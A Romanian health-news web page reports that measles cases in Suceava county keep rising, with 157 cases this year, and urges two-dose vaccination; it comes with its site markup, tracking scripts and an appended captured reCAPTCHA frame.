<div style="text-align:center;"><a href="" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2015/09/aals_l.jpg" border="0"></a>
<a href="" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2015/09/gv_l.jpg" border="0"></a></div><br/>



<div style="clear:both"></div>
</div>
</div>
 
</div>
<div id="left-sidebar-vaccinare-mobile">
		

	<div id="sidebar-vaccinare" style="float: left !important;padding-left: 0px !important;">
</div>
 

	
</div>

<div id="content-page-vaccinare-articles-single">	
					
		
		<div class="post-15493 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri-vaccinare" id="post-15493">
			
			<h1>In Suceava s-a dublat numarul cazurilor de rujeola</h1>

			
			<div class="entry">
				
				<p>In judetul Suceava, numarul cazurilor de rujeola este in continua crestere in ultimele luni, chiar dublandu-se de la o luna la alta.<span id="more-15493"></span></p>
<p>Potrivit conducerii DSP Suceava, dupa o perioada in care nu s-au inregistrat cazuri de rujeola in judet, din luna ianuarie au reaparut.</p>
<p>De la inceputul anului au fost raportate, la nivel judetean, 157 de cazuri de imbolnavire, cele mai multe in zonele Campulung Moldovenesc, Vama si Pojorata.</p>
<p>Conform procedurilor, pentru fiecare caz de rujeola s-a efectuat ancheta epidemiologica cu depistarea contactilor directi, anuntarea medicilor de familie, asistentilor comunitari si mediatorilor sanitari, in vederea aplicarii masurilor antiepidemice, relateaza <a href="https://www.agerpres.ro/" target="_blank" rel="noopener noreferrer">Agerpres</a>.</p>
<p>Conform <a href="https://www.agerpres.ro/" target="_blank" rel="noopener noreferrer">sursei citate</a>, Liliana Gradinariu, directorul DSP Suceava, a subliniat ca singura si cea mai eficienta metoda de prevenire a bolii este vaccinarea, ce confera imunitate pe viata in majoritatea cazurilor.</p>
<p>Este necesara vaccinarea cu doua doze a cel putin 95% din populatie, pentru a impiedica circulatia bolii.</p>
<p>In judetul Suceava, acoperirea vaccinala este de 85%, iar DSP dispune de stocuri suficiente de vaccin antirujeolic.</p>
<p>Etichete: <a href="https://www.edumedical.ro/?s=rujeola" target="_blank" rel="noopener noreferrer">rujeola</a>, <a href="https://www.edumedical.ro/?s=cazuri+rujeola+suceav" target="_blank" rel="noopener noreferrer">cazuri rujeola suceava</a>,<a href="https://www.edumedical.ro/?s=vaccin+ROR" target="_blank" rel="noopener noreferrer"> vaccin ROR</a></p>
				
				
				
			<p><a name="1"></a></p>
				
				

			</div>
			

<div style="clear:both;"></div>




<div><img src="https://www.edumedical.ro/wp-content/uploads/2016/03/banner-campanie-single.gif" border="0" style="max-width:100%;width:100%; margin-top:1.5em;"></div>

<div id="respond">

	<h2>Adresati o INTREBARE/ Trimiteti un RASPUNS</h2>
	<p style="font-size:11px;">Atentie, discutiile online nu inlocuiesc consultul de specialitate! Nu includeti denumiri de medicamente in mesaj.
		Postand o intrebare sau un raspuns confirmati ca sunteti de acord cu <a href="https://www.edumedical.ro/termeni-si-conditii/" target='_blank'>termenii si conditiile</a> site-ului.
	</p>

	<div class="cancel-comment-reply">
		<a rel="nofollow" id="cancel-comment-reply-link" href="/in-suceava-s-a-dublat-numarul-cazurilor-de-rujeola/#respond" style="display:none;">Dă clic aici pentru a anula răspunsul.</a>	</div>

	
	<form action="https://www.edumedical.ro/wp-comments-post.php" method="post" id="commentform">

		
			<div>
				<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
				<label for="author"><span style="font-size:11px">Nume (obligatoriu)</span></label>
			</div>

			<div>
				<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
				<label for="email"><span style="font-size:11px">email - nu va fi publicat (obligatoriu)</span></label>
			</div>

		
		<!--<p>You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>-->

		<div>
			<textarea name="comment" id="comment" cols="58" rows="3" tabindex="4"></textarea>
		</div>

		<div>
			<input name="submit" type="submit" id="submit" tabindex="5" value="Trimiteti" />
			<input type='hidden' name='comment_post_ID' value='15493' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</div>
		
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="52eb8adb89" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="24"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
	</form>

		
</div>





			<!-- If comments are open, but there are no comments. -->

	 	

						
		</div>

	
	    </div>
	
	<div id="sidebar-vaccinare">
</div>
<div style="clear:both"></div>
</div>
</div>		
        </div>
        <div id="footerwide">
        	<div id="page-wrap">
        		<p style="text-align:center; font-size:16px; color:#fff;padding:10px 0;">       <a style="text-decoration:none; color:#d8efac;" href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a> |
                <a href="https://www.edumedical.ro/termeni-si-conditii/" style="text-decoration:none; color:#d8efac;">Termeni si conditii</a><span style="color:#d8efac;"> | &copy;2025 Edumedical</span></p>
				

    
        			<p style="text-align:center; font-size:12px; color:#fff;">Rezultatele pot sa difere de la o persoana la alta. Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.</p>
				


        </div>
        </div>
	</div>

	<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.edumedical.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749196596" id="akismet-frontend-js"></script>
<!-- Facebook Conversion Code for Registrations - Data Center Solutions 1 -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6022251557851', {'value':'0.00','currency':'RON'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6022251557851&amp;cd[value]=0.00&amp;cd[currency]=RON&amp;noscript=1" /></noscript>		
                 
          
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&co=aHR0cHM6Ly93d3cuZWR1bWVkaWNhbC5ybzo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=438gu78kw3n9
body_size: 45698
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="EAQqTGWFlQ8XXfSVmI1zVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="EAQqTGWFlQ8XXfSVmI1zVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EAQqTGWFlQ8XXfSVmI1zVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JMKcWhbDh8OEwoNTw6sTEsOZFirDghPChSAyw60Gw4TDu8Kcw7HCi2IRBEpuUMOoIMO/K8Ojw7TDhSlwwrHCmMO/UDUjdcONQMOYwpbDgsOoLBfDkcKyw4Qww6QUWyjDksKefQ/Cr0ZQw47Ct8KUbcKpwqvCnV8Qw6XDj8KGCsO8PMOYwpAZKnnCkzEPd0hmwo7CrSQkMMKAw4LCjijDkMOXwogkDw3CjXHCm8O3wq9gElRRwrMgQUTCtg/CvsOfeTsQwq/DiggtY3UYeU08WxzDoBV9w5ENw6RdIcKVw5ZofMO2dsK9woRZw4A3czpcw7zDvn9gw5V5PcODw4UywqHDjU7CswMEZ8O+w5NmwqJBfMKDwr/Dmw/DnRTDg8K1w4vDrXZ0QyhMwo/Dgwc7w4bCjwnCimjCrlMtwptkZcKCw70LwoNUw54QAsKpw7XCmsKOw4hNVl7DksOQITMMMMKVScOsFQHDtsOzDcKnFiBSRcKOSW/[base64]/w4fDhjAkwpAgwp3DrsOyw7Qkw5DDr8OPcUYBwoZZTRxCwqfCrGR6fMOZwoDCvlxzRFHCoW1Fw4HChmJPw6rCqcO9QTJpYjrDkjPCrzgJZxZiw4BwwpEODsOLw7HCn8KzSGUQwptYYxTCicOKwpUywr92wozCh27CosK/JQDCpx5IS8OsXirDmyciTsKtw7FXIGBoUMOLw75CHsKoJcOtPGpCAnbCscOlbcOPVk3Co8OiHyjCnQ/ClygKw6HDnHkDbMONwp3DrU8rHj0Uw53Ds8O6WwssNcOzEMK2w47Ch3XDoMOrDMObw5dXw7PCg8KCw6nDmHDDmVDDsMOSw5rCrW3Cu3TCpsKQw4Igw6hWwpdSWxwpw7nDkcKJw5Aqwr7DrsKmQsOlwqpMHsOUw4IzIXDCg21iw7l7w6s9w5oFwq/CusO5LFPCtWnDmCnCtTPDocKVwpLCm8O2RMOIdcOIZk5tw6JWw4bCh1jDtsOZBMOfw7dOw4PDpDhxOQDDsCvCvCpGwrDDjxMQHzrDtsK0Thxrw7hJR8K3CmvCvjJ0N8OPw5lBw5bDtcKWUg/DmcKnwpJpAsOMaE7DsT8cwoBVw5B1FWUJwo7DgMOzw5k+HGtcECHCh8KEAcKrTMO1wrAyHg86wqEgw57CkUMGw4TDgcKmAcO+NMKia8KvU1jCtkROYV7DisKSwp9SDMOvw5bDoMKUb3PDjCXCjcOHFcKIwoAnwrTCgMO/w5zDu8K/dcOjw5nCiXVGXsO0wrnCscO9HnTDom8JE8O4F247w6zCksOlU3DDj1gCCMOawo19Rk4zRDrDuMKSw5RxfMOOFHvClg7DmcK2w5xHw4glw4vDl2LDnXgBwqfCmMKYwoxyJsKSeMO6GQ3ChsK/PkUMwrZHFGILenjCs8KlwocMQml3EsKHwoDCiHbDusKkw6tbw4pOwqXClcK6NnEDb8OzCj/[base64]/bcOzwpnDmE0MXMOlwqbCosKtQVR4w6bCqsObwotFNMO7w77CszoqQnrDoh7DvMOHw55vw4/[base64]/Dkm3CiMOoDFLCmcK9woPCoMOeKCN5w5DDojJNbALDkUjDg1gJwpZBwrDDu8OIFh9OwpYjcMKoMTHDlVpqW8KZwpPDoQfCp8KewpctZCXCg3RMM2zCn1Iaw4DCsVRYw7/Co8KQaU3CsMOvw73Dmh93JXIRw797DUfCjmgZwqrDmcKRwpnDpizChsO/[base64]/DsORdsOvOcKbwrVnTGklw4lQw4/CnWnDhMKrTsKPw47DusKaw7zDgy5aN08qw7oFBsKfw6p3PyzDugHCn8OGw5TDucKBw7XCtMKVFEPDi8KSwr7CkFzCmMKSXS7DoMOVwoHDkg/DiT5Qw4obw67DnMKVcFwec0rCusOAw6bCgMK+W8KnUcO5cMOrJsOBLcKcTALDqVB9e8Oyw5vDisOOw7rDhnsTM8OOwpHCisOHGkp7woLCmMOjNV7CuSs+UinCmRklaMOdURjDnDcEbFPCgsOGWhLCkR43w6xtOMOnIMKvwojDosKLwod1w6/DiCfCs8KFw4jDq1Yqwq/[base64]/[base64]/[base64]/Dg8OCw5wmwroZP8OwCSoCw5TCrMOzwqDDiG1Ow6AEw4PCqsOFw65xdAXCl8KTT8Otw7Iew6rCrcKJEcK1PVd6w61XBHA5w5jDkXrDvQbCrsOtw690BijDssKaC8K4wro0H1/Dv8KWFsKOw4fCosOZd8KrOjsoYcOFBjIhw7XCg8OdCcO1w4ZGOsKSM3chDnxnwqZcQcO+w73CjkTCrQrDhEgoworCv8Onw67Cl8OoYMObXSMAwrU8w6sxQcKRwpFLGTFMw512ZnY/[base64]/DmsKKSXRrN8O5fcKCN2IlVEN0wrTCpkF2w7jCgMK3wqIQw7rChcKLw5EYF3M2LcOFw7/DgTZnFMORbis+DFcBw5wiesKMworDmg5BfWNcAcOEwr8sw5sUwoXChcKOw7Y+UcKGZsOUAAfDlcOmw6RadsK5IyZmY8OdMR/[base64]/CmB0TwpTCnsOaVinCq8OeZ8K/wrYow6nDliIXwqxfI2MXwqbDr2PCtsO0HsOYw4HCgcOIwprCqULClsKDC8Kswpw1w7DDk8KWw5fCmcKJUMKhU0dXZMKfEAPDijjDvsKJM8O9wq/DtcOiOgo+wr7Dj8KPwogvw6TCuzvDtcOpw4HDmsOTw5vCkcOcw6sYP3xjEg/Dt28Cw4MUwq0GOnIGYg/[base64]/DusKYwrpSKcKBdsK/woo9w5fCs2IfScOkVMO/ZjAqw53Dh21Lwq0XAsKEGMOeJk3CpGIgAsOMwp7Csy3ClsO9Q8OIfi85HGQJw61edwfDjmMpw7rCk3rDmX1FFjHDrCTDg8OawpkKwobDocKwJsKVdi5UAsOlwoQqaF/CisKtZMKUwq3Ch1JQNcOkwq8QPMKdwqYrMBcuwqxLw7TDpVRrbMOww7DDksKgLsKyw5dOwppMwosgw6FaAz8Jwq/CiMOOUTXCrT0HcMOdEMOzLcKcw6hSLz7DjsKWw5nDtMKswrvCizjCoWjDoh3DoTLCuDLCncKOwrjDr0bDg3pyaMKQwojDpRvCrFzDjUcgw50Swr/[base64]/CusO7w6IGLMKzY8KGw5Fgw6Qqw5YbDGhjwobDg8K+wq3CsG9LwoXDr34MNT5zJcORwo3Cr2XCrC0DwrHDtRAkR1oiPsOkGVPDlMKfwoPCgMObaULDpzluF8K1woIkV0fCiMKiwpxMG08vUsKrw4bDgiPDmsO0wqE5VjrCmVh8wrRLwqZiMsOwNj/DkkDDusOJw6Y9w6Z5AQ3Dq8KAZGDDosOmw4PDj8KTRSA7FcK4wq/DkkMvdk5iwq4VBl3DiXDCggR4UsOiw7U+w7nCvEDDqFrCpDPCiUrCkXbDiMK+V8KKSC4Dw70CGC5sw4Mkw7sTLcK+KAMEcEBrQClUwqjCmzbDtUDCucO0w6QswoMBwqvCmcKmw7xrVsOgwoHDosOsIjXChCzDj8KVwrw8woIlw7YWDkDChW95w6c9KkfCs8OzFMO/UmPCkko0PMOYwrshdkcsHsOFw4bCtQ4dwqfCiMKOw7rDksOtIlheScKSw7/CjMKERXzDkcOGw4fDhzDCvcORw6LCsMKlwqkWEnTCisOFV8K8YBTCncKrwqHCuDAqw4LDqVEewoPCr10VwobCvMO0wpF2w7gCwrXDisKAXcOQwp3Dsy9sw5E3woF7w4zDqMO/w5AWw6szMcOgJTrDh1/DpcO/w7g6w6QHw7w4w5pOegZHL8KaNcKfwoEHOh3DmSPDlcKWRjkVUcK2X3dQw70Dw4PCi8OMw4HCm8KKIMKveMKJWS/DjcO1IcKIw7zDnsKBAcO4w6bCkX7DhyzCvjrDumkvH8KcRMOgPRDCgsKcf3tYw4nCmWHDjUUMwoPDisKqw6QYw6/CnsOmG8K6AMK8GcOJwrsaOj3Cly9GZhvCiMOYejtHDcOAwqAJwqpmE8Oaw6cRw6hdwrZWBcKtEMKKw4ZKUANLw5ZLwr/[base64]/DnkfDvcKVwqjCkiNbXcKxw6TClzXCpTTCrMK/w4jCmcOMZ1IvYm7DmXMuXSRwBsOjwpbClXhYZ05mTiDCosKxeMOnfcOrHcKmJcOdwrVrHDDDoMO6LVvCpsKVw6hIG8OAw416wpPCnHNYwpDDjUs6MMO/[base64]/DpcKRw43DtsObdcKQEChebXgYw6bCilVjw6fDu8KkwoBCwoMqwqDCoAnCksOJfsKFw614MR0rBsOUwo8Zw4TCpsOfw51uFsK/M8KiQlbDoMOVw6vCmDnDoMOPQMOZIcOWJXQUfCYBw41bw59Tw43CvzzDtRwPIMKuNBPDg3lUXcOww7rDh11Sw7nDlDs8dRXClw7DqWkSw7x4S8OkTTkvw5E+K0pPwqTClU/Dg8Okw6MIC8ODHcO3KsKTw58zPcKow7jDiMOEX8Klw73ClsOHFFXDp8K7w7kkOXnCvS3DlT0oOcOHdn8Xw6DCvmTCscO9HmbCl31Tw4xUw6/CmsKpwprCosKfVCPCsHPCocKWw6jCvsOXeMORw4hGwq7ChMKDdVNhYz8IFcKnwpXCgmfDogvCqjccw5Mhwo7CpsK/[base64]/DhMKhw5Vyw4XDv8KqwpPCt8OOGyDCh3R6w5XCqSXDsWnDhcKvw6YMRsOST8KnAgvCgk0RwpLCnsOYwoMgw5bDvcK6w4PDtksDdsOIw7jCscOrw5VheMK7W1XClsK9JTrDlsOVVMKoSgRnfEYDw5gACDlqQMOlPcKBwrzDsMOWwoVPUMOIV8KACWFhKsKwwo/[base64]/w4PCvkDCm2rDu8OtYjhCwqAzw6QYahsneVwfdRt9BcK0KcOzLsKxwqLDpArCscKIwqJtVgZbHXHCr3c8w4/CpcOEw5DCmEkgwqjDriglwpfCqFApw7V4NsKVwo5WMMKswqkZQSU3w5bDlHd4JUkyYsK9w4FsbVMHEsKRQTbDtsK3JX3Co8KZPsKRO0DDqcKnw5daJ8K+w4RpwrTDrl1Bw4rCvnzCjGvCjMKEw7/[base64]/Dnl0Ew7V0YsK3woZPFsKZw7rCo8O2w4Asw6LDtMOkXsKGw6dYwq3Dvw8jPsKfw6xtw7rDrFXCrn3DpxUjwq1dTXPCj1LDgQAVwprDrsKUdAhew5RcJG3ChsO1w6LCtyfDoR/DgADCqMO3woNjw7kOw5fCqWrCqsKqJcOAw4YqSy5+w6USw6N1ClQIRsKSw4IBwrvDgjVkwrvCpUfDhlnCqlE4wqnDoMKJwq/[base64]/CgB/CnA3ChDzCmkATw6/Ci8KXNg5Nw7UbQMOuwoBuV8KzRl5VZcOcCMO3bcOewp/CvmLChgYKIsKpIzDCm8Odwr3DqXg+wpE5EcO7YsOkw77DgkFXw4/DoWkBw4XCgMKHwoTDssOVwojChVPDqilvw5DClVDCkMKAI18Uw5nDtsKmfnjCsMOYw6IZCnfDnXrCvcKPwqvClhIEwpzCuxzCgMOzw7JXwpYBw7/CjTYQGcKNw47DvV45G8O9Y8KDDTDDosOxez7CrsOEwrI6woYOHSbCisO4w7MuScOiwoV4TsOlcMOEasOAGC5+w7EVwp4awobDuk/CqjLCoMOvwrjCocKHGMKiw4PCnR3DsMOoXsOpUmATN3sFfsKxwrvCmA4twq7ChkvCjCLChxhXwr7CssKXwrJfb0U/worCvGfDvsK1OmoMw6NkccK/w7hvwqR8w6XDjQvDpBxaw4cfwrYVwo/Dq8OUwqrDk8OEw5F6L8KIw7/DhibDiMOxCn/CnWHDqMOQNV3DjsKCYHLDn8O4w4wkIhw0wpfDtFYJW8OBV8O8wr/CrDbCnMKFQMKowr